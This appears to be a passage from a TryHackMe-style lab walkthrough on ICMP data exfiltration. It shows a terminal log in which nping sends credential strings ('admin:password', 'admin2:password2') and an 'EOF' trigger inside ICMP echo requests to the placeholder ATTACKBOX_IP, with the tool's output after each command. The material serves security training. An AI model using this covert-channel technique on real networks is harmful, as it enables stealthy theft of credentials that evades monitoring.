 Sending the Data and the End of the File Trigger Value
thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "admin:password"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:23 EEST
SENT (0.0312s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=14633 seq=1] IP [ttl=64 id=13497 iplen=42 ]
RCVD (0.0328s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=14633 seq=1] IP [ttl=63 id=17031 iplen=42 ]
RCVD (0.0703s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=14633 seq=1] IP [ttl=31 id=41138 iplen=30 ]
Max rtt: 39.127ms | Min rtt: 1.589ms | Avg rtt: 20.358ms
Raw packets sent: 1 (42B) | Rcvd: 2 (72B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "admin2:password2"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:24 EEST
SENT (0.0354s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=39051 seq=1] IP [ttl=64 id=32661 iplen=44 ]
RCVD (0.0358s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=39051 seq=1] IP [ttl=63 id=18581 iplen=44 ]
RCVD (0.0748s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=39051 seq=1] IP [ttl=31 id=2149 iplen=30 ]
Max rtt: 39.312ms | Min rtt: 0.371ms | Avg rtt: 19.841ms
Raw packets sent: 1 (44B) | Rcvd: 2 (74B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "EOF"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:24 EEST
SENT (0.0364s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=33619 seq=1] IP [ttl=64 id=51488 iplen=31 ]
RCVD (0.0369s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=33619 seq=1] IP [ttl=63 id=19671 iplen=31 ]
RCVD (0.3760s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=33619 seq=1] IP [ttl=31 id=1003 iplen=36 ]
Max rtt: 339.555ms | Min rtt: 0.391ms | Avg rtt: 169.973ms
Raw packets sent: 1 (31B) | Rcvd: 2 (67B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~#